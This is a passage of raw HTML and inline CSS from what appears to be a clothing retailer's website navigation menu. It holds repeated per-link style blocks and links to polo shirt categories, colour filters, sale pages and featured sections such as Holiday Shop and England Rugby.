    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6570196252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6570196252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6570196252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-6570196252 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4291275023 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4291275023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4291275023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4291275023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-4291275023 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4837556258 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4837556258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4837556258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4837556258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-4837556258 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9097674304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9097674304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9097674304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9097674304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-9097674304 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9529902618 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9529902618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9529902618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9529902618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-9529902618 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5537477089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5537477089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5537477089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5537477089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-5537477089 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8856980750 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8856980750 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8856980750 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8856980750 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8856980750) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8856980750 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9486024835 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9486024835 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9486024835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9486024835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-9486024835 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6232646138 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6232646138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6232646138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6232646138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-6232646138 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9672738929 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9672738929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9672738929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9672738929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9672738929 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6410421927 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6410421927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6410421927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6410421927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-6410421927 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2875637538 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2875637538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2875637538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2875637538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2875637538 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4102251618 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4102251618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4102251618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4102251618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-4102251618 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2305371470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2305371470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2305371470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2305371470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-2305371470 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4884465617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4884465617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4884465617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4884465617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-4884465617 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8374730652 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8374730652 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8374730652 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8374730652 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8374730652) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8374730652 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9104778126 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9104778126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9104778126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9104778126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-9104778126 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5690861620 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5690861620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5690861620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5690861620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/holiday-shop/"
       class="navigationLink-5690861620 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7528514463 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7528514463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7528514463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7528514463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-7528514463 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8059079672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8059079672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8059079672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8059079672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-8059079672 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1606077803 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1606077803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1606077803 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1606077803 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-1606077803 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1974131716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1974131716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1974131716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1974131716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-1974131716 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4843278898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4843278898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4843278898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4843278898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-4843278898 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1335732354 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1335732354, .column2-1335732354 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1335732354 {
        box-shadow: none;
        
    }
    
    .column2-1335732354 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1335732354 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1335732354 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1335732354 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1335732354 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1335732354 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1335732354 {
            box-shadow: none;
            
        }
        
        .column2-1335732354 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1335732354 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1335732354 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1335732354 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1335732354 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1335732354 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1335732354 {
            box-shadow: none;
            
        }
        
        .column2-1335732354 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1335732354 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1335732354 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1335732354 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1335732354 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1335732354 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1335732354 {
            box-shadow: none;
            
        }
        
        .column2-1335732354 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1335732354 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1335732354 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1335732354 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1335732354 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1335732354 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1335732354 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1087250547 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1087250547, .column2-1087250547 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1087250547 {
        box-shadow: none;
        
    }
    
    .column2-1087250547 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1087250547 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1087250547 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1087250547 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1087250547 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1087250547 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1087250547 {
            box-shadow: none;
            
        }
        
        .column2-1087250547 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1087250547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1087250547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1087250547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1087250547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1087250547 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1087250547 {
            box-shadow: none;
            
        }
        
        .column2-1087250547 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
